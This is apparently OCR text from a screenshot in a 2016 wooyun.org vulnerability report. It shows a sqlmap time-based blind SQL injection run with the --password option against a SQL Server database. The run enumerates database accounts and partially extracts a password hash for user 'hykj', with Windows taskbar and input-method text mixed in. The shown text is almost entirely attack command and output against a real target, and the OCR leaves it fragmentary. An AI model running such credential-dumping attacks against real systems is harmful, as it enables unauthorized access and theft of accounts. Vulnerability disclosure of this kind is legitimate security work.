 sqlamp - sqlmap.py   -r  s.txt  --password
[02:07:21] [WARNING] increasing time delay to 7 seconds
[02:09:03] [ERROR] invalid character detected. retrying..
[02:09:03] [WARNING] increasing time delay to 8 seconds
t
[02:11:32] [ERROR] invalid character detected. retrying..
[02:11:33] [WARNING] increasing time delay to 9 seconds
rators
[02:18:53] [INFO] retrieved: hykj
[02:24:06] [INFO] retrieved: qsjh
[02:29:00] [INFO] retrieved:
[02:30:17] [ERROR] invalid character detected. retrying..
[02:30:17] [WARNING] increasing time delay to 10 seconds
sa
[02:32:23] [INFO] retrieved: xc
[02:35:27] [INFO] fetching number of password hashes for user 'BUILTIN\\Administrators'
[02:35:27] [INFO] retrieved: 0
[02:36:08] [WARNING] unable to retrieve the number of password hashes for user 'BUILTIN\\Administrators'
[02:36:08] [INFO] fetching number of password hashes for user 'hykj'
[02:36:08] [INFO] retrieved: 1
[02:36:29] [INFO] fetching password hashes for user 'hykj'
[02:36:29] [INFO] retrieved: 0x
[02:41:57] [ERROR] invalid character detected. retrying..
[02:41:57] [WARNING] increasing time delay to 11 seconds
01000c
[02:51:42] [ERROR] invalid character detected. retrying..
[02:51:42] [WARNING] increasing time delay to 12 seconds
08327b362
[03:06:29] [ERROR] invalid character detected. retrying..
[03:06:29] [WARNING] increasing time delay to 13 seconds
84710a1c
搜狗拼音输入法 全 :invalid character detected. retrying..
61
激活 Windows
转到“设置”以激活 Windows。
中
3:21
2016-03-07
www.wooyun.org